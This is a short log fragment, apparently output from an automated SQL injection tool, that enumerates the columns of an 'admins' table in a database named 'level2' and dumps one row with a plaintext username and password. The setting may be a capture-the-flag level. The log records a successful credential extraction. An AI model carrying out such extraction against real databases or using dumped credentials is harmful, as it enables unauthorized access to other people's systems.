 [20:52:36] [INFO] fetching columns for table 'admins' in database 'level2'
[20:52:37] [INFO] retrieved: 'id'
[20:52:37] [INFO] retrieved: 'int(11)'
[20:52:43] [INFO] retrieved: 'username'
[20:52:43] [INFO] retrieved: 'varchar(256)'
[20:52:49] [INFO] retrieved: 'password'
[20:52:49] [INFO] retrieved: 'varchar(256)'
[20:52:49] [INFO] fetching entries for table 'admins' in database 'level2'
[20:52:50] [INFO] retrieved: '1'
[20:52:50] [INFO] retrieved: 'zelda'
[20:52:51] [INFO] retrieved: 'venessa'
Database: level2
Table: admins
[1 entry]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | zelda    | venessa  |
+----+----------+----------+